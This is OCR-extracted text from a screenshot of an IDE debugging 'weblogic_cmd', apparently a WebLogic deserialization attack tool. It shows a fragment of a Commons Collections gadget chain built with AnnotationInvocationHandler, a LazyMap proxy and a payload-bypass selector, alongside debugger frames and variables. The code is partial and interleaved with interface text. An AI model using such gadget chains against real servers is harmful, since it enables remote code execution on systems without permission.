 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogic_cmd [E:\work\weblogic_cmd] - ...\src\com\supeream\serial\SerialDataGenerator.java - IntelliJ IDEA
weblogic_cmd src com supeream serial SerialDataGenerator Main Git:
1: Project
Project
README.md Main.java WebLogicOperation.java SerialDataGenerator.java BypassPayloadSelector.java MarshalledObject.class Serializab 3
weblogic_cmd E:\work\weblogic_cmd
.idea
lib
out
src
README.md
weblogic_cmd.iml
External Libraries
Scratches and Consoles
32 InvocationHandler handler = (InvocationHandler) Reflections handler: AnnotationInvocationHandler@4
33 .getFirstCtor(
34 name: "sun.reflect.annotation.AnnotationInvocationHandler")
35 .newInstance(Override.class, lazyMap); lazyMap: size = 0
36
37 final Map mapProxy = Map.class mapProxy: Unable to evaluate the expression Method threw 'org.apach
38 .cast(Proxy.newProxyInstance(SerialDataGenerator.class.getClassLoader(),
39 new Class[]{Map.class}, handler));
40
41 handler = (InvocationHandler) Reflections.getFirstCtor(
42 name: "sun.reflect.annotation.AnnotationInvocationHandler")
43 .newInstance(Override.class, mapProxy); mapProxy: Unable to evaluate the expression Method
44
45 Object _handler = BypassPayloadSelector.selectBypass(handler); handler: AnnotationInvocationHandle
46 return Serializables.serialize(_handler);
47 }
48
49 @ private static Transformer[] defineAndLoadPayloadTransformerChain(String className, byte[] clsData, Str
50 Transformer[] transformers = new Transformer[]{
SerialDataGenerator serialData()
Database
Ant
Debug: Main
Debugger Console
Frames
"main"@1 in group "main": RUNNING
serialData:45, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:63, Main (com.supeream)
main:199, Main (com.supeream)
Variables
static members of SerialDataGenerator
transformers = {Transformer[5]@466}
transformerChain = {ChainedTransformer@467}
innerMap = {HashMap@468} size = 0
lazyMap = {LazyMap@469} size = 0
handler = {AnnotationInvocationHandler@470}
mapProxy = {$Proxy0@471} Unable to evaluate the expression Method threw 'org.apache.commons.collections.FunctorException' exception.
7: Structure
2: Favorites
3: Find 4: Run 5: Debug 6: TODO 9: Version Control Terminal Java Enterprise Event Log
All files are up-to-date (moments ago) 45:1 CRLF UTF-8 4 spaces Git: master